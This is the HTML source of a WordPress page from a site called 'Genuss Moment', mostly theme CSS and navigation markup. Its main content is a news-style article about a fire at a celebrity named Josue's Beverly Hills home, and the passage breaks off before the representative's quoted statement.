.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 32px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:24px;padding-right:24px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 24px - 0.907em );}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-3);font-size:15px;font-size:0.9375rem;padding-left:0px;padding-right:30px;}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-1);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-1);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:10px;}}@media (max-width:544px){#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:5px;padding-left:0px;padding-right:0px;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#4039fb;--e-global-color-astglobalcolor1:#4f49fd;--e-global-color-astglobalcolor2:#0f172a;--e-global-color-astglobalcolor3:#454f5e;--e-global-color-astglobalcolor4:#f1f5f9;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ced4e0;--e-global-color-astglobalcolor7:#0f172a;--e-global-color-astglobalcolor8:#000000;}</style>
<link rel="stylesheet" id="astra-google-fonts-css" href="https://fonts.googleapis.com/css?family=Inter%3A400%2Cnormal%7CDM+Sans%3A600&#038;display=fallback&#038;ver=4.10.0" media="all">
<style id="wp-emoji-styles-inline-css">img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8" media="all">
<style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<link rel="stylesheet" id="uagb-block-positioning-css-css" href="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/css/spectra-block-positioning.min.css?ver=2.19.7" media="all">
<link rel="stylesheet" id="uagb-slick-css-css" href="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/css/slick.min.css?ver=2.19.7" media="all">
<link rel="stylesheet" id="uag-style-42-css" href="/wp-content/uploads/uag-plugin/assets/0/uag-css-42.css?ver=1745383439" media="all">
<!--[if IE]>
<script src="/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.10.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/pages/42">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8">
<link rel="canonical" href="/">
<link rel="shortlink" href="/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F%2F#038;format=xml">
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style>
</head>

<body itemtype="https://schema.org/WebPage" itemscope="itemscope" class="home wp-singular page-template-default page page-id-42 wp-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.10.0 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-8">

<a class="skip-link screen-reader-text" href="#content" title="Skip to content">
		Skip to content</a>

<div class="hfeed site" id="page">
			<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile">
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-42 current_page_item menu-item-53"><a href="/" aria-current="page" class="menu-link">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-">
<a class="ast-custom-button-link" href="/contact/" target="_self"><div class="ast-custom-button">Explore Now</div></a><a class="menu-link" href="/contact/" target="_self">Explore Now</a>
</div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline" aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-42 current_page_item menu-item-53"><a href="/" aria-current="page" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article class="post-42 page type-page status-publish ast-article-single" id="post-42" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear" data-ast-blocks-layout="true" itemprop="text">

	
	
<div class="wp-block-uagb-image uagb-block-fa81b8b5 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img loading="lazy" decoding="async" srcset="/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-4.37.29-AM.jpeg ,/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-4.37.29-AM.jpeg 780w, /wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-4.37.29-AM.jpeg 360w" sizes="auto, (max-width: 480px) 150px" src="/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-22-at-4.37.29-AM.jpeg" alt="" class="uag-image-1202" width="390" height="259" title="WhatsApp Image 2025-04-22 at 4.37.29 AM" role="img"></figure></div>



<div class="wp-block-uagb-advanced-heading uagb-block-da6faf38"><h2 class="uagb-heading-text">Fire Breaks Out at Celebrity Josue’s Home: No Injuries Reported, Investigation Underway</h2></div>



<p>April 22, 2025 — Beverly Hills, CA</p>



<p>A late-night fire tore through the Beverly Hills residence of international superstar Josue on Sunday, prompting an emergency response and widespread concern from fans around the world. Fortunately, no injuries were reported, and the cause of the blaze is currently under investigation.</p>



<p>According to the Los Angeles Fire Department, the call came in shortly after 11:30 PM. Over 30 firefighters responded to the scene and were able to contain the flames within an hour. The extent of the damage is still being assessed, but initial reports suggest significant loss to the main living area and parts of the artist’s private studio.</p>



<p>Josue, known for his roles in blockbuster films and his chart-topping music, was not home at the time of the incident. His representative released a statement early Monday morning:</p>



